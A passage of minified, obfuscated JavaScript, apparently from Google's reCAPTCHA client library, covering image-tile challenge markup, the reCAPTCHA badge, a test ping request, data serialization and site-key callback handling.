E.gh)),K).toString(),body:U,RX:1,ov:Y,G8:Ym(),withCredentials:z,HL:E.HL}}return(O|5)>=((O^(O<<r[1]&15||(m=S[r[1]](56)?!1:A[1](58,q)),87))>>4||(U=[0,!1,null],this.Fw=U[0],this.N=[],this.j=new qd,this.Z=U[r[1]],this.Y2=U[0],this.iu=U[r[1]],this.h=U[r[1]],this.So=U[r[1]],this.i=U[r[1]],this.J=U[r[1]],this.o=U[r[1]],this.W=U[r[1]],this.A=U[r[1]],this.g=U[0],this.qY=U[r[1]],this.Us=U[r[1]],this.jj=l[11](10,U0(),U[1],q),this.eo=-1,this.v=U[r[1]],this.YC=!0,this.L=U[r[1]],this.lu=U[0],this.B3=-1,this.P=
U[r[1]],this.S=U[r[1]],this.C=U[0],this.U=U[r[1]],this.K=U[0],this.O=-1,this.AY=l[11](3,E0(),5E3,q),this.Kc=l[11](11,oh(),1E4,q),this.EP=l[11](r[1],cy(),r[1],q),this.ib=l[11](18,K3(),2E4,q),this.X=q&&q.vT||U[1],this.lb=q&&q.TU||U[1],this.D="",this.aQ=q&&q.AW||void 0,this[r[2]]=q&&q.X5||void 0,this.B=void 0,this.l=new zL(q&&q.kb),this.uu=new Yu,this[r[0]]=q&&q.Ii||U[1],this.H3=q&&q.me||U[1],this[r[0]]&&this.H3&&(Nd(),this.H3=U[1]),this.Os=q&&q.qr||U[1],q&&q.b$&&this.j.b$(),q&&q.EN&&(this.YC=U[1]),
this.Ln=!this[r[0]]&&this.YC&&q&&q.oi||U[1],this.IQ=void 0,q&&q.SW&&q.SW>U[0]&&(this.IQ=q.SW),this.u=U[0],this.Y=U[r[1]],this.Es=U[r[1]],this.M=U[1],this.jo=void 0),20)&&O-1<38&&(E=q,U.H&&(E=U.H,U.H=E.next,E.next=q),U.H||(U.N=q),m=E),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(((O^(J=["A",14,"Tap the center of the <strong>mail boxes</strong>"],79))&7)<5&&((O|7)&13)>=7){c=(K=["/m/04w67_","TileSelectionStreetSign",'<div class="'],K[2])+l[43](74,"rc-imageselect-desc-no-canonical")+q;switch(A[1](42,E)?E.toString():
E){case K[1]:c+="Tap the center of the <strong>street signs</strong>";break;case "/m/0k4j":c+="Tap the center of the <strong>cars</strong>";break;case K[0]:c+=J[2]}C=rn(c+U)}if((((((O-3&7)==2&&(mg.call(this,q),this.X=[],this.D=[],this[J[0]]=!1),(O&67)==O)&&(z=new qd,Y=new AbortController,K=setTimeout(function(){(Y.abort(),w)[48](53,z,"TestPingServer: timeout",q,E)},1E4),fetch(c,{signal:Y.signal}).then(function(b,d){clearTimeout((d=["TestPingServer: ok","TestPingServer: server error",48],K)),b.ok?
w[d[2]](54,z,d[0],U,E):w[d[2]](69,z,d[1],q,E)}).catch(function(){(clearTimeout(K),w)[48](38,z,"TestPingServer: error",q,E)})),(O&25)==O)&&(m=z.i.v,r=N[43](7,E,q,[(0,rO.rJ)(z.zf.bind(z,K),c),z.L]).then(function(b,d,G,n,Z,H,T,p,M,k){return(M=(H=(G=(Z=(T=(d=(p=(n=(k=[89,42,5],V[k[1]](k[0],b)),n.next()).value,n.next().value),d).send,N[15](53,y[0](k[2],0,2,z,p,Y))),z.g),Fy).V().get(),V[10](48,H,16)),T).call(d,Je,new C3(Z,G,!(!M||!z.i.i)))}).P(function(){}),w[13](86,15E3*(U+m),function(){r.cancel(),z.h(Y,
bA)}),C=r),O-8)&J[1])==2)a:{K=[1,!1,11];try{if(E instanceof S7){if((z=e[39](2,4,null,y[J[1]](11,E,dO,K[2],X).fc()),z)===null){C=V[38](26);break a}N[4](2,".",5,0,K[1],c.l,R[27](23,K[0],y[J[1]](10,E,dO,K[2],X)),z,function(b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f){f=(n=[2,4,1],[2,35,44]);a:{T=(h=(k=(Q=(Z=(G=(P=new GL,b.getValue()),v[f[2]](13,n[0],P,G)),w[34](96,b,U)),w[40](18,Z,U,Q)),A[15](63,b,n[1])),v[f[2]](17,n[1],k,h));switch(y[11](23,n[f[0]],b)){case n[f[0]]:A[39](f[1],n[f[0]],n[f[0]],T);break;case n[0]:A[39](34,
n[0],n[f[0]],T);break;case 5:A[39](3,6,n[f[0]],T);break;case 6:A[39](34,7,n[f[0]],T);break;case 7:A[39](19,5,n[f[0]],T);break;case U:A[39](34,U,n[f[0]],T);break;case n[1]:A[39](34,n[1],n[f[0]],T);break;default:Promise.resolve();break a}(t=(H=(M=(d=(W=(p=new e7,l)[5](26,null,c.h,5,p,n3,X),new lA),w)[34](52,d,GL,6,T),w)[34](53,W,lA,n[1],M,X),new ZY(H)),c.X).send(t,q,!1)}}).then(function(b,d,G,n){d=(G=(n=(c.i=b,[19,29,"r"]),A)[2](n[0],n[1]))!=null?G:0,d>0?setTimeout(function(){c.dispatchEvent("r")},
d):c.dispatchEvent(n[2])}).catch(function(b){throw b;})}}catch(b){}C=V[38](21)}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(O-2&12)<((b=[56,19,9],O+b[2]<21&&(O<<2&7)>=2&&(C=N[43](83,function(d,G,n,Z,H,T){T=[10,"o",(G=[4,1,16],"AC")];switch(d.i){case G[1]:return R[19](21,2,z.i.H.send(new HQ(K)),d);case 2:if((J=d.H,J).w8())return Z=d.return,n=J.w8(),Z.call(d,new Wd("",0,Ae[n]||Ae[c]));if(r=((D[T[0]](4,G[1],J.t7()),(H=J.EF())&&w[5](2,V[35](30,vy),H,c),z)[T[1]]({id:null,timeout:null,YL:1E3,o$:V[T[0]](57,
J,G[2])?1:null}),J.W3()),!Y||!V[T[0]](54,J,E)){d.kC(G[0]);break}return R[19](19,U,D[19](6,q,K.bu(),Y),d);case U:m=d.H,r=R[2](59,8,A[36](1,2,w[26](45,G[1],null,new DY,J.W3()),m));case G[0]:return d.return(new Wd(r,J.QL(),null,J.nc(),J.uN(),J[T[2]]()?J[T[2]]().bu():null))}})),O-6^b[1])<O&&(O-7|b[0])>=O&&g.call(this,q,0,Rh.NY),6)&&O-b[2]>>4>=0&&(this.x=q!==void 0?q:0,this.y=U!==void 0?U:0),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((O+6&27)==(((O^72)<(((O|(d=[44,1,3],7))&11)>=2&&O-6<5&&g.call(this,
q),14)&&(O^62)>=6&&(Hy.call(this,U),this.l=q||""),O)-2>>d[2]==d[1]&&(r=TL()-K.Z,z=new wO,m=D[47](24,U,c,r,K.K),J=w[34](61,z,Md,U,m),Y=D[47](25,U,c,r,K.W),C=w[34](52,J,Md,q,Y),b=v[d[0]](41,E,C,K.J),G=v[d[0]](25,7,b,K.C)),d[1])&&U)a:{for(z=ku,r=q.split("."),K=0;K<r.length-d[1];K++){if(!(E=r[K],E in z))break a;z=z[E]}(c=U((Y=z[m=r[r.length-d[1]],m],Y)),c!=Y&&c!=null)&&te(z,m,{configurable:!0,writable:!0,value:c})}return O>>2>=17&&(O<<2&12)<9&&(G=function(n,Z,H,T){(H=(n=(Z=N[T=[37,"map",45],T[0]](35,
q),D[T[2]](19,q)),D[T[2]](26,q)),q.P3)[Z]=(n==null?0:n[T[1]])?n[T[1]](function(p){return U(p,H)}):U(n,H)}),G},function(O,q,U,E,c,K){return((O|2)&((O|(K=[44,3,1],8))==O&&g.call(this,q,0,VJ.NY),K[1]))>=2&&O<<K[2]<19&&(D[K[1]](16,function(z){e[33](32,q,0,z,E)},he),R[K[0]](24,U,he)||y[10](K[2])),c},function(O,q,U,E,c,K,z){if((O<<(((z=[5,"call",1],O)-z[0]&11)==2&&(U=this.H,U===q?this.H=null:Array.isArray(U)&&w[36](11,0,U,q)),z[2])&z[0])>=z[2]&&((O|z[0])&10)<8)g[z[1]](this,q);if(((O^16)&16)<14&&(O-9&7)>=
z[0]&&(E=E===void 0?0:E,K=(c=S[3](26,N[14](44,q,U)))!=null?c:E),(O+4&15)==z[2])g[z[1]](this,q);return K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((((((O^(J=[7,2,0],4))&10)==J[1]&&(U=U===void 0?null:U,C={then:function(b,d){return U&&U(b,d),A[16](50,q.then(b,d))},"catch":function(b){return A[16](19,q.then(void 0,b),U)}}),O-1)^9)>=O&&(O+4^10)<O&&(C=U.S.add(String(c),E,q,K,z)),O|6)>>4)){if(E instanceof QJ)K=E.height,E=E.width;else{if(c==void 0)throw Error("missing height argument");K=c}(U.style.width=w[32](22,
q,E),U.style).height=w[32](20,q,K)}if(!(O<<1&15)&&(z=[null,"string",64],r=l[31](21,6,z[J[2]],z[J[1]],!1,U),r!=z[J[2]])){switch(typeof r){case z[1]:R[J[0]](J[1],z[J[2]],J[2],r)}if(r!=z[J[2]])switch(S[3](57,q,J[2],E),typeof r){case "number":(((m=q.i,a4)(r),v)[10](5,r),e)[3](J[0],m,Py,j7);break;case "bigint":e[3](5,q.i,(K=(c=BigInt.asUintN(z[J[1]],r),new yJ(Number(c>>BigInt(32)),Number(c&BigInt(4294967295)))),K.i),K.H);break;default:Y=R[J[0]](8,z[J[2]],J[2],r),e[3](J[1],q.i,Y.i,Y.H)}}return(O+8&15)==
1&&fA.call(this,J[2],J[2],$u),C},function(O,q,U,E){return((O^((E=[6,4,5],O|E[0])>>E[1]||(q.didTimeout?this.DC(null):this.DC(q)),E[1]))&E[2])==1&&(U=rn("<center>Your browser doesn't support audio. Please update or upgrade your browser.</center>")),U},function(O,q,U,E,c,K,z,Y){if((O|((O+((O>>1&15)==((z=[23,48,80],O^22)>>3==1&&(Y=w[40](5,q,void 0,U,Wy)),1)&&(Y=Array.prototype.map.call(U,function(m,r){return(r=m.toString(16),r.length>1)?r:"0"+r}).join(q)),5)&9)>=O&&O-5<<1<O&&(Me(),k3(),VW(),PM(),k3(),
VW(),c=D[35](57,ja(),q.mp,k3(),yW()),U=D[35](9,$3(),q.N3,k3(),yW()),E=A[44](5,Z0(),'<div class="'+l[43](74,"rc-anchor-invisible-text")+'"><span>'),D[30](16,E,"protected by <strong>reCAPTCHA</strong>"),A[44](14,D[30](z[2],D[30](19,D[30](z[2],A[44](13,E,f3()),c?A[44](13,D[30](35,A[44](5,Z0(),gO()),D[33](73)),DA()):""),U?A[44](13,D[30](z[1],A[44](14,Z0(),gO()),R[z[0]](17)),DA()):""),S[3](66," ",q)),DA()),Y=E),56))==O){if((K=window,U)instanceof xu)E=U.i;else throw Error(q);(c=E,K).eval(c)===c&&K.eval(c.toString())}return Y},
function(O,q,U,E,c,K,z){if(!((O|5)>>(K=[65,26,""],4)))a:{if(E=y[18](K[1],9,q),E.defaultView&&E.defaultView.getComputedStyle&&(c=E.defaultView.getComputedStyle(q,null))){z=c[U]||c.getPropertyValue(U)||K[2];break a}z=K[2]}if((O|3)>=21&&(O>>1&8)<1)y[38](6,q,"rc-response-input-field-error",U.m());if((O-4^30)<O&&(O+9&K[0])>=O){if(s0)throw Error(E);V[30](6,q,U,ah,void 0,L3())}return z},function(O,q,U,E,c,K,z,Y){if((((O&100)==(Y=[5,13,42],O)&&(iA.call(this),this.L=E!=null?q.bind(E):q,this.l=!1,this.j=U,
this.i=this.H=null,this.N=0),O)-9^Y[1])<O&&(O-6^29)>=O&&(D[3](65,function(m,r){this.v.hasOwnProperty(r)&&R[39](30,m)},q.v,q),q.v={}),(O>>1&7)>=2&&(O^20)<19){for(E=(c=V[Y[2]](93,U),c).next();!E.done&&q.add(E.value);E=c.next());z=q}return(O+7^29)<O&&(O-8|28)>=O&&(c=y[14](6,U.i,io,1),c||(c=new io,S[9](34,Y[0],U,c)),K=c,E=y[14](9,K,uA,q),E||(E=new uA,w[34](55,K,uA,q,E)),z=E),z},function(O,q,U,E,c,K,z){return((O<<(z=[1,"%",2],z[0])&3||(U=[15,4,16],E=q.charCodeAt(0),K=z[1]+(E>>U[z[0]]&U[0]).toString(U[z[2]])+
(E&U[0]).toString(U[z[2]])),O)>>z[0]&z[0])>=0&&O>>z[0]<7&&(K=(c=E(q(),32))?V[38](80,7670)(c)+","+V[38](28,4365)(c):""),K},function(O,q,U,E,c,K,z,Y,m){if(!(O-((m=["some","l",7],(O^48)&m[2])==2&&(U=q.outerHTML.toLowerCase(),[Ih,By][m[0]](function(r){return U.includes(r)})?Y=!1:(E=[FR,OX,qU,UX,EX],Y=[qU,o2].includes(q.autocomplete)||E[m[0]](function(r){return U.includes(r)})?!0:!1)),(O<<1&15)>=12&&O-m[2]<32&&g.call(this,q),9)>>4)){if(c<q)throw Error("Tried to read a negative byte length: "+c);if(K=(z=
E.i,z+c),K>E[m[1]])throw D[8](32,U,E[m[1]]-z,c);E.i=K,Y=z}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(O^((O-(((J=[23,27,"i"],O&122)==O&&(m=z.M.concat(V[2](45,q,K)).reduce(function(b,d){return b^d}),Y=V[15](32,255,U,m,w[34](24,K,E)),r=S[7](12,q,c,Y),D[18](20,U,r,z[J[2]])),O+2>>4)||(c=U,K=(E=l[12](34,q))?E.createScriptURL(c):c,C=new cl(K)),2)|41)<O&&(O-1^J[1])>=O&&U.info(function(b,d){return(d=["XMLHTTP TEXT (",(b=[2,"): ",0],0),15],d[0]+E+b[1]+D[d[2]](1,b[2],q,"close",b[d[1]],U,c))+(K?" "+K:
"")}),J[0]))<8&&(O>>2&3)>=0&&(U[J[2]]||D[41](33,"-hover","-open",U),C=U[J[2]][q]),C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|8)==(C=((O&45)==O&&(E=~E,U?U=~U+q:E+=q,b=[U,E]),[null,66,9]),(O&30)==O&&(c=U.x-q.x,E=q.y-U.y,b=[E,c,E*U.x+c*U.y]),O))a:{if(z=l[33](37,(Y=c[J=[128,0,2],p2]|J[1],J[0]),Y),K=w[39](14,1,z,E,c),K!=C[0]&&K[HL]===Ta){if(!l[22](29,K)){b=(D[38](12,2048,K),K.R);break a}r=K.R}else Array.isArray(K)&&(r=K);(r=(r&&(m=r[p2]|J[1],m&J[2]&&(r=D[0](C[1],J[2],m,r))),A[45](C[2],J[1],q,r,U)),r!==
K)&&D[37](46,r,E,z,Y,c),b=r}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(!((O|(C=[60,2,"info"],C[1]))>>3))m[C[2]](function(){return"XMLHTTP RESP ("+c+") [ attempt "+Y+q+K+E+z+E+J+U+r});if((O&C[0])==O)v[44](21,q,E,U);return b},function(O,q,U,E,c,K,z){if(!(z=[6,"call",1],O-z[2]&z[0]))g[z[1]](this,q,0,KR.NY);return(O<<z[2]&z[0])<z[2]&&O-2>=-50&&(E=E===void 0?!0:E,c=c===void 0?D[43].bind(null,z[2]):c,K=function(Y,m,r){var J=[3,43,85],C=zw.apply(J[0],arguments);Y=Y===void 0?N[5](4):Y;var b,d,G=this,
n,Z,H,T,p;return N[J[1]](J[2],function(M,k,t){if(M.i==(k=[0,(t=[1,50,39],2),1],k)[2])return Y4=m||Y4,NU=NU||r,T=m1(y[27](9,k[0],Y)),n=N[29](t[0],k[t[0]],T),E&&r9(function(h){return C.unshift((h=[38,868,8566],V[h[0]](28,5363))(),V[h[0]](84,6038)(),V[h[0]](28,h[1]),V[h[0]](76,h[2]))},k[0]),b=D[43](8,'"',"number",k[2],!0,function(){return q.apply(G,C)},c),R[19](49,k[t[0]],b.H(T),M);return r!=((w[40](30,n,(d=(Z=M.H,Z).rh,H=Z.z8,k[2]),d),function(h){return v[44](21,3,n,h)})(Y4.jr()),void 0)&&NU==r&&(p=
new Jf,S[3](24,N[14](t[1],n,3))==k[0]||b.i.jr()==k[0]?A[t[2]](2,k[t[0]],k[2],p):b.l?A[t[2]](19,3,k[2],p):b.N?A[t[2]](35,4,k[2],p):A[t[2]](18,k[2],k[2],p),w[40](18,p,k[t[0]],H),CR.push(p),NU=void 0),M.return(new bh(n,U,H))})}),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O|80)==((((O+(O+((O|(b=[44,0,1],72))==O&&g.call(this,q),b)[2]&9||(E=e[8](87),C=U==q?E.sessionStorage:E.localStorage),4)&47)>=O&&(O+6&39)<O&&(c=V[41](10,U),c!=null&&w[49](8,127,R[41](2,6,12,c),q,E)),O-8)^17)<O&&(O+5&45)>=O&&(E=w[31].bind(null,
17),c=q,K=-(c&b[2]),c=(c>>>b[2]|U<<31)^K,C=E(c,U>>>b[2]^K)),O))a:{m=[10240,null,!0];switch(typeof q){case "number":C=Number.isFinite(q)?q:""+q;break a;case "bigint":C=Sp(q)?Number(q):""+q;break a;case "boolean":C=q?1:0;break a;case "object":if(Array.isArray(q)){C=(r=q[p2]|b[1],q).length===0&&r&b[2]?void 0:l[42](22,m[2],q,r,A[27].bind(null,80));break a}if(q!=m[b[2]]&&q[HL]===Ta){C=v[20](16,m[2],q);break a}if(q instanceof qr){if((K=q.i,K)==m[b[2]])J="";else{if(typeof K==="string")c=K;else{if(d9){for(U=
K.length-(Y=(z="",b[1]),m[b[1]]);Y<U;)z+=String.fromCharCode.apply(m[b[2]],K.subarray(Y,Y+=m[b[1]]));E=(z+=String.fromCharCode.apply(m[b[2]],Y?K.subarray(Y):K),btoa(z))}else E=N[35](b[0],5,K);c=q.i=E}J=c}C=J;break a}C=void 0;break a}C=q}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return((O^(O<<1>=((O&(G=[48,22,29],50))==O&&(iA.call(this),this.H=q,A[1](1,this,this.H),this.N=U),18)&&O-8<G[1]&&(K=q.Fq,z=[1," src='","rc-image-tile-42"],E=q.rowSpan,U=q.lE,r=q.Kt,m=q.PT,c=q.gf,J=q.colSpan,Y=e[23](25,
E,4)&&e[23](3,J,4)?' class="'+l[43](27,"rc-image-tile-44")+'"':e[23](27,E,4)&&e[23](35,J,2)?' class="'+l[43](8,z[2])+'"':e[23](24,E,z[0])&&e[23](1,J,z[0])?' class="'+l[43](78,"rc-image-tile-11")+'"':' class="'+l[43](74,"rc-image-tile-33")+'"',n=rn('<div class="'+l[43](72,"rc-image-tile-target")+'"><div class="'+l[43](10,"rc-image-tile-wrapper")+'" style="width: '+l[43](90,V[19](49,!0,c))+"; height: "+l[43](95,V[19](G[0],!0,U))+'"><img'+Y+z[1]+l[43](94,v[12](35,r))+'\' alt="" style="top:'+l[43](74,
V[19](51,!0,m*-100))+"%; left: "+l[43](95,V[19](50,!0,K*-100))+'%"><div class="'+l[43](9,"rc-image-tile-overlay")+'"></div></div><div class="'+l[43](91,"rc-imageselect-checkbox")+'"></div></div>')),30))&7)<4&&O<<1>=-46&&(c=c===void 0?Gw:c,C=[336,0,2],d=R[9](65,C[2]),z=V[42](94,d),K=z.next().value,m=z.next().value,b=l[4](25),Y=l[4](26),r=[ok(m,q,E,542),y[3](14,K),w[36](41,b,v[47](24,m),v[47](10,K)),D[27](3,1958,m,K),D[32](72,K,v[47](34,K),C[1]),w[36](45,b,v[47](16,K),C[1]),ok(m,C[0],K),w[36](46,b,
v[47](42,m),!1),D[27](5,542,E,m),w[36](43,b,v[47](8,m),!1),ok(m,1374,E),w[36](40,Y,v[47](18,m),v[47](2,U)),b,y[3](6,E),y[3](43,K),y[3](18,m),w[36](41,c,1,1),Y,y[3](46,K),y[3](42,m)],(J=cQ.V()).i.apply(J,v[G[2]](G[2],d)),n=r),n},function(O,q,U,E,c){return(((O&45)==(E=["KV",29,null],O)&&(c=ep(this.m0(this.length-1))),O^E[1])&6)<3&&O<<1>=20&&(U.bv=q,U.listener=E[2],U.proxy=E[2],U.src=E[2],U[E[0]]=E[2]),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(((O|((O|((O-6&7)==(C=[5,"i",24],3)&&(K[C[1]][nR()]=String(N[10](64,
10,0,z)),Y=y[34](10,w[23](41,q,XT,new dF(K[C[1]][lh()]))),S[18](8,U,E,K.H,K[C[1]],Y,z.H),V[34](25,c,z.H)&&l[21](44,function(){this.op(new ZX(!1))},V[34](C[2],c,z.H),qe,U,z)),C[2]))==O&&(b=A[39](35,q,q,U)),32))==O&&(E=["_",!1,3],qC.window[U8][Af.getName()]&&q.Rb&&N[15](12,E[1],4,null,q,this),e[43](3,this.id).value=q.response,q.l&&w[C[0]](7,vl,q.l,0),q[C[1]]&&(U=q[C[1]],w[C[0]](10,w[48](19,E[0]),U,0)),q.response&&this[C[1]].has(DX)&&y[42](34,this[C[1]],DX,!0)(q.response),q.N&&V[7](16,0,E[2],C[0],"https:",
q.N)),(O|8)&7)==2){a:{if((Y=(J=q(U||R2,E),c)||A[47](6,9),J&&J.H?z=J.H():(z=Y.createElement(Hl),K=e[19](33,null,J),z.innerHTML=e[17](7,"",K)),z.childNodes.length)==1&&(r=z.firstChild,r.nodeType==1)){m=r;break a}m=z}b=m}return b},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((O+7&(((J=[1,3,""],(O+4&23)>=O)&&(O+7&76)<O&&(C=D[22](30,S[13](J[0],v[45](97,22),q),[D[7](69,U),D[7](J[0],E)])),(O-6|80)>=O)&&(O-5|67)<O&&(C=new Tw(function(b,d){for(d=q;d<U.length&&!b.closed;d++)b.next(U[d]);b.complete()})),69))<O&&
O+9>>J[0]>=O&&q.l.push(A[13](88,q,function(b,d){return!!b||!!d}),q.PQ,q.qt,q.Yk,q.ne),(O-2^11)>=O&&(O+J[1]^16)<O)&&(Y=["MSIE","Opera",1],r=e[34](61),D[0](22,Y[0])?C=v[31](8,Y[2],J[2],r):(m=w[2](J[1],U,q,r),K=A[43](J[0],0,J[2],m),C=A[10](4,Y[J[0]])?K(["Version","Opera"]):N[21](17,E)?K(["Edge"]):w[J[0]](19,"Edg/")?K(["Edg"]):A[J[0]](49,"Silk")?K(["Silk"]):V[9](4,"Chrome")?K(["Chrome","CriOS","HeadlessChrome"]):(z=m[c])&&z[Y[2]]||J[2])),O-J[1]>>J[1]==J[1])&&(w9.call(this,41,16),this.iu=this.S=this.N=
this.P=this.Es=this.o=this.H=this.u=this.Ln=this.W=this.T=this.qY=this.O=this.i=this.L=this.So=this.zf=this.g=this.jo=this.Z=this.lu=this.A=this.K=this.B=this.j=this.M=this.v=this.X=-1,this.aQ=l[4](31),this.IQ=l[4](31)),C},function(O,q,U,E,c,K){return(((O+7&((K=[4,19,13],(O^1)>>K[0])||(S[1](32,V[32](50,"rc-image-tile-overlay",E.element),{opacity:"0.5",display:"block",top:"0px"}),w[K[2]](83,q,function(z){S[z=[32,"opacity",36],1](z[2],V[z[0]](34,"rc-image-tile-overlay",E.element),z[1],U)})),28))>=O&&
(O+5^25)<O&&(c=e[K[1]](61,q,U,X)),O-7)&7)==2&&(this.i=q),c},function(O,q,U,E,c,K,z,Y,m){return(O^22)>=(m=[!0,"H",4],-89)&&((O^43)&15)<m[2]&&(E==q?U.N.call(U.l,c):U[m[1]]&&U[m[1]].call(U.l,c)),(O-7|49)>=O&&(O-9|29)<O&&(z=q.R,Y=v[11](8,2,z[p2]|0,K,U,c,!1,z,E,q,m[0])),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(O-((O-(T=["S",58,"isArray"],7)|34)<O&&(O+2&12)>=O&&(q&E&&(U|=q),p=U|1),4)>>3==1){for(b=V[42](89,K),m=b.next();!m.done;m=b.next())S[7](25,function(M){w[13](78,U,M)},m.value+E);for(Y=
(H=(((z=window[U8][pR()],window)[U8][pR()]=[],Array)[T[2]](z)||(z=[z]),V)[42](89,z),H).next();!Y.done;Y=H.next())if(r=Y.value,r==c)w[7](57,null,q);else r!="explicit"&&(C=N[23](43,{sitekey:r,isolated:!0}),qC.window[U8][ef()][r]=C,w[7](T[1],null,q,r));for((J=((n=window[U8][MU()],window[U8][MU()]=[],Array)[T[2]](n)||(n=[n]),window)[U8][XV()],window)[U8][XV()]=[],J&&Array[T[2]](J)&&(n=n.concat(J)),d=V[42](94,n),Z=d.next();!Z.done;Z=d.next())G=Z.value,typeof window[G]==="function"?Promise.resolve().then(window[G]):
typeof G==="function"?Promise.resolve().then(G):G&&console.warn("reCAPTCHA couldn't find user-provided function: "+G)}return(O|72)==((O|24)==O&&q.l.push(q[T[0]],q.mC,q.uR,A[13](82,q,function(M,k){return M^k}),q.Nt,q.iB,q.I1),O)&&(p=y[14](13,U,VJ,q,X)),p},function(O,q,U,E,c,K,z,Y,m,r){return(O|2)>=((m=["i",28,"display"],O&51)==O&&U[m[0]]&&(y[13](1,q,U),U[m[0]].cancel(),U[m[0]]=q),m[1])&&O>>2<36&&(z=y[11].bind(null,4),l[41](34,m[2],q)!="none"?r=z(q):(K=q.style,E=K.display,c=K.visibility,Y=K.position,
K.visibility=k4(),K.position=tf(),K.display=Vg(),U=z(q),K.display=E,K.position=Y,K.visibility=c,r=U)),r},function(O,q,U,E,c,K,z,Y,m){return(O|24)==(((O|(Y=[2,6,11],9))&7)==1&&(m=w[40](28,U,q,E,X)),O+Y[1]>>Y[0]<O&&(O-3^13)>=O&&(c=typeof U,E=E===void 0?!1:E,U==q?m=U:c==="bigint"?m=String(hf(64,U)):E||Qg?N[27](8,U,E)&&(m=c==="string"?y[36](12,0,E,U):E||Pl?D[48](53,E,U):v[9](38,U,E)):m=U),O)&&(c=["","https",443],U==jp?m=jp:(K=l[36](5,!0,new ge(U),c[0]),z=S[10](Y[2],K,c[0]),E=V[29](12,c[0],v[13](44,c[0],
z),v[35](81,null,0,U)),E.N!=null||(E.H==c[1]?N[9](80,c[Y[0]],E):E.H==q&&N[9](84,80,E)),m=E.toString())),m},function(O,q,U,E,c){return(O-2^(E=["QV",9,3],E)[1])>=O&&(O-6^29)<O&&(U=[],y[17](21,0,yg).forEach(function(K){yg[K].OO&&!this.has(yg[K])&&U.push(yg[K].getName())},q),c=U),O-E[2]<36&&O-6>=20&&q.l.push(q[E[0]],A[13](84,q,function(K,z){return K||z}),q.YC,q.Le,q.lB),c},function(O,q,U,E,c,K){if(O-(((c=["l",4,2],O+6>>c[1])||(fA.call(this,$4.width,$4.height,Wl),this.h=null,this.i=new LA,A[1](3,this,
this.i),this[c[0]]=new uP,A[1](c[1],this,this[c[0]])),(O&99)==O)&&(U=w[3](c[2],this),q=V[16](32,this),this.N.push(new fR(q,this.i.i+U,this.P3[q],null,2,g9,g9))),(O&56)==O&&(U[0]==="-"?K=!1:(E=U.length,K=E<x4?!0:E===x4&&Number(U.substring(0,q))<184467)),c[1])>=c[1]&&(O-5&7)<1&&(e[18](16,U),this.i=q,q!=null&&q.length===0))throw Error("ByteString should be constructed with non-empty values");return K},function(O,q,U,E,c,K,z){return(((O>>1&(z=["i","jW",24],7))==1&&(K=v[z[2]](41,q==null?q:A[6](57,q),U,
c,E)),O-8)&3)==1&&(v[38](25,q[z[0]]),R[47](33,q[z[0]]),v[38](22,q[z[0]]),K=q[z[1]]()),K},function(O,q,U,E,c,K,z,Y,m,r,J){if((J=[14,2,"jr"],O-J[1]>>3)==J[1]){for(K=(z=(sX(E.length-(c||q),q),c)||q,[]);z<E.length;z+=J[1])D[47](17,q,E[z+U],E[z],K);r=K.join(a2())}return(O^90)>>((O+9>>4||(r=q.timeRemaining()),(O|48)==O&&(K=new LR,Y=c(new Date,J[0])(),m=v[44](33,1,K,Y),z=ih(),r=y[18](76,m,z,3).bu()),(O&124)==O)&&(r=U&&E[J[2]]()>q?U():null),5)<1&&O<<J[1]>=-30&&(r=D[22](25,v[45](1,q),U.map(function(C){return v[47](48,
C)}))),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(O+6>>(n=[3,75,11],n)[0]==1){if(G=(C=(d=E.length,K&U?0:-1),!!d))Y=E[d-q],G=Y!=null&&typeof Y==="object"&&Y.constructor===Object;for(r=K&(b=(m=G,d)+(m?-1:0),U)?1:0;r<b;r++)c(r-C,E[r]);if(m)for(J in z=E[d-q],z)!isNaN(J)&&c(+J,z[J])}return(O|5)>>n[0]==1&&(Z=q instanceof uh||q&&"closed"in q&&w[n[2]](n[2],q.remove)&&w[n[2]](n[1],q.add)&&w[n[2]](41,q.unsubscribe)),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&(J=[32,25,5],30))==O){for(r=(m=(z=(c=(Y=[],
c===void 0?4:c),[255,1,0]),z)[2],z)[2];m<=E.length/U;m++)K=E.slice(m*U,I2((m+z[1])*U,E.length)),r=l[46](8,J[2],3,z[2],z[1],K,r),Y.push.apply(Y,v[29](23,new Uint8Array([z[0]&r>>24,z[0]&r>>16,z[0]&r>>8,z[0]&r])));C=e[J[0]](7,z[2],Y,w[47](13,r,q,11,J[1])).slice(z[2],c)}return(O+8&51)<O&&(O+3^15)>=O&&(U?/^-?\d+$/.test(U)?(R[J[0]](29,q,U),C=new Bl(j7,Py)):C=null:C=FV||(FV=new Bl(0,0))),C},function(O,q,U,E,c,K,z){return(O+(((O-9&7)==(K=["ev",25,11],3)&&(q.raw=U,Object.freeze&&(OK(q),OK(U)),z=q),((O^3)&
K[2])==2)&&(c={},E.forEach(function(Y){c[Y[q]]=Y[1]}),z=function(Y){return c[Y.find(function(m){return m in c})]||U}),9)>=K[1]&&O+2<40&&(U=new q5,l[14](18,function(Y,m,r){U[m]=R[14](10,r)},q),U[K[0]]=q[K[0]],z=U),(O|56)==O)&&(z=v[24](8,U==q?U:v[38](4,": ",U),c,void 0,E)),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){if((((O+(B=["-signaler-pa.clients6.google.com",8,"push"],1)>>4||(q.i!==void 0?q.i[B[2]](U):q.content+=U,x=q),O)|24)==O&&(x={VX:new ge("https://"+q+
